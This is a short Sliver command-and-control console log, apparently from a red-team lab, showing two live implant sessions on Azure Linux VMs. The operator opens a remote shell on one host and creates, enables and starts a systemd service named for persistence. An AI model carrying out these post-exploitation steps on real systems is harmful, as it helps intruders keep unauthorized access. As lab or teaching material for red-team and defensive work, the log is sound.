 sliver (FOND_CART) > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ========== =========== ================== =========
2568180a mtls 13.88.26.229:36156 bot-vm-0 azureuser linux/amd64 [ALIVE]
246cf57a mtls 13.88.30.144:33070 bot-vm-1 azureuser linux/amd64 [ALIVE]
sliver (FOND_CART) > use 2568180a
[*] Active session FOND_CART (2568180a-df2c-4df0-ba13-b9a292fcfe2e)
sliver (FOND_CART) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 3725
azureuser@bot-vm-0:~$ sudo nano /etc/systemd/system/persistence.service
azureuser@bot-vm-0:~$ sudo systemctl enable persistence
Created symlink /etc/systemd/system/multi-user.target.wants/persistence.service → /etc/systemd/system/persistence.service.
azureuser@bot-vm-0:~$ sudo systemctl start persistence
azureuser@bot-vm-0:~$